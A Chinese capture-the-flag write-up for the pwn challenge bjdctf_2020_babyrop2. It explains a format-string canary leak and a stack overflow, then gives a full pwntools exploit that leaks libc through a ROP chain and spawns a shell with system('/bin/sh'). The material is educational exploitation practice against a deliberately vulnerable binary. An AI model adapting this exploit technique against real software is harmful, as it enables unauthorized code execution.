bjdctf_2020_babyrop2
程序存在两个漏洞,gift存在格式化字符串漏洞,vuln存在栈溢出漏洞

这题和攻防世界的Mary_Morton类似,用格式化字符串漏洞泄露canary,然后就是常规的栈溢出来getshell,需要注意的是在gift里面只能输入6个字符
脚本如下
# -*- coding: utf-8 -*- from pwn import * from LibcSearcher import * context.log_level='debug' r=remote('node3.buuoj.cn',27345) #r=process('./bjdctf_2020_babyrop2') elf=ELF('./bjdctf_2020_babyrop2') pop_rdi=0x0000000000400993 puts_got=elf.got['puts'] puts_plt=elf.plt['puts'] vuln_addr=elf.symbols['vuln'] #泄露canary r.recvuntil("I'll give u some gift to help u!") r.sendline('%7$p') r.recvuntil('0x') canary=int(r.recv(16),16) print('[+]canary: ',hex(canary)) payload='a'*(0x20-0x8)+p64(canary)+'b'*0x8 payload+=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln_addr) r.recvuntil('Pull up your sword and tell me u story!') r.sendline(payload) r.recv() puts_addr=u64(r.recv(6).ljust(8,'\x00')) libc=LibcSearcher('puts',puts_addr) libc_base=puts_addr-libc.dump('puts') system_addr=libc_base+libc.dump('system') bin_addr=libc_base+libc.dump('str_bin_sh') r.recvuntil('Pull up your sword and tell me u story!') payload='a'*(0x20-0x8)+p64(canary)+'b'*0x8 payload+=p64(pop_rdi)+p64(bin_addr)+p64(system_addr) r.sendline(payload) r.interactive()

